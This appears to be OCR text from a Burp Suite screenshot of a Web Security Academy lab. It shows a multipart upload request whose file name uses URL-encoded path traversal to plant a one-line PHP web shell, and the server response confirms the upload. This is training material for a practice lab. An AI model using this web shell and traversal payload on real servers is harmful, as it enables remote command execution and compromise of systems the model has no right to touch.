 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1 2
Send Cancel Burp AI
Target: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
4 Content-Length: 463
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoQCxab7iqbsINcUZ
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fshell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['cmd']); ?>
28 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
33 Content-Disposition: form-data; name="csrf"
34
35 Hjj7QE2KceS2MTGi3vT3ijst13PKEt6U
36 ------WebKitFormBoundaryoQCxab7iqbsINcUZ--
37
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 17:36:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
332 bytes | 463 millis
Event log (3) All issues (20)
Memory: 191.9MB
1 Thunderstorm w...
In effect
Search
M365
ENG
IN
23:09
25/10/2025